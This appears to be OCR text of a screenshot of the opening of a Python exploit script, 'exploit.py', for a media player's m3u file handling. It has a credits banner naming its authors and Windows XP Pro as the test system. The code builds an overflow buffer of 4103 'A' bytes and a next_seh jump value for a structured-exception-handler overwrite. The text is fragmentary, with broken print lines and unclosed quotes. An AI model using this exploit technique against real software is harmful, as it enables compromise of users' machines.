
#usage: exploit.py
print
"***************************
print
" Media Commands (m3u File) 
print
" Founder: Hakxer"
print
" Exploited: His0k4"
print
" Tested on: Windows XP Pro 
print
" Greetings to:"
print
" All friends & muslims HaCk
print
"***************************
buff 
=
"\x41"
*
4103
next_seh 
=
"\xEB\x06\x90\x90"